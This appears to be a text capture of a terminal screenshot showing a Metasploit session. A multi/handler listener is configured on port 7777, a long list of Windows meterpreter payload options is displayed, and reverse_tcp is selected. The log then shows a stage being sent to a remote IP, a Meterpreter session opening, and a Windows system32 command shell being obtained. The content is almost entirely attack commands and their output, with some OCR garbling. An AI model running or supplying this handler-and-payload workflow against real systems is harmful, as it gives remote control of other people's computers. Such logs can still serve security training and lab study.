 root@VM_0_17_centos:~
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost
lhost =>
msf5 exploit(multi/handler) > set lport 7777
lport => 7777
msf5 exploit(multi/handler) > set payload windows/meterpreter
set payload windows/meterpreter/bind_hidden_ipknock_tcp
set payload windows/meterpreter/bind_hidden_tcp
set payload windows/meterpreter/bind_ipv6_tcp
set payload windows/meterpreter/bind_ipv6_tcp_uuid
set payload windows/meterpreter/bind_named_pipe
set payload windows/meterpreter/bind_nonx_tcp
set payload windows/meterpreter/bind_tcp
set payload windows/meterpreter/bind_tcp_rc4
set payload windows/meterpreter/bind_tcp_uuid
set payload windows/meterpreter/reverse_hop_http
set payload windows/meterpreter/reverse_http
set payload windows/meterpreter/reverse_http_proxy_pstore
set payload windows/meterpreter/reverse_https
set payload windows/meterpreter/reverse_https_proxy
set payload windows/meterpreter/reverse_ipv6_tcp
set payload windows/meterpreter/reverse_named_pipe
set payload windows/meterpreter/reverse_nonx_tcp
set payload windows/meterpreter/reverse_ord_tcp
set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/reverse_tcp_rc4_dns
set payload windows/meterpreter/reverse_tcp_uuid
set payload windows/meterpreter/reverse_winhttp
set payload windows/meterpreter/reverse_winhttps
set payload windows/meterpreter_bind_named_pipe
set payload windows/meterpreter_bind_tcp
set payload windows/meterpreter_reverse_http
set payload windows/meterpreter_reverse_https
set payload windows/meterpreter_reverse_ipv6_tcp
set payload windows/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to :7777:-  -
[*] Started reverse TCP handler on 0.0.0.0:7777
[*] Sending stage (180291 bytes) to 218.82.196.118
[*] Meterpreter session 1 opened (:7777 -> :14493) at 2019-1
0-23 23:17:56 +0800
meterpreter > SHELL
[-] Unknown command: SHELL.
meterpreter > shell
Process 6672 created.
Channel 1 created.
Microsoft Windows [汾 10.0.17763.832]
(c) 2018 Microsoft Corporation
C:\Windows\system32>
选择xdw@DESKTOP-TVLKDRE: ~
xdw@DESKTOP-TVLKDRE:~$